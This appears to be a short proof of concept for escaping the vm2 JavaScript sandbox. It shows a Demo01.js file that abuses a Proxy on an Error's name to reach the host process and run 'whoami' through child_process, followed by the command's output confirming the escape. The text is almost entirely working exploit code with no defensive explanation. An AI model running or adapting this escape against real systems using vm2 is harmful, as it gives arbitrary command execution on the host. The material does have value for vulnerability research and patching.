 package.json
JS Demo01.js
1 const { VM } = require("vm2");
2 const vm : VM = new VM();
3
4 const code : string = `
5 const err = new Error();
6 err.name = {
7 toString: new Proxy(() => "", {
8 apply(target, thiz, args) {
9 const process = args.constructor.constructor("return process")();
10 throw process.mainModule.require("child_process").execSync("whoami").toString();
11 },
12 }),
13 };
14 try {
15 err.stack;
16 } catch (stdout) {
17 stdout;
18 }
19 `;
20
21 console.log(vm.run(code));
Run JS Demo01.js
20688hanwu\20688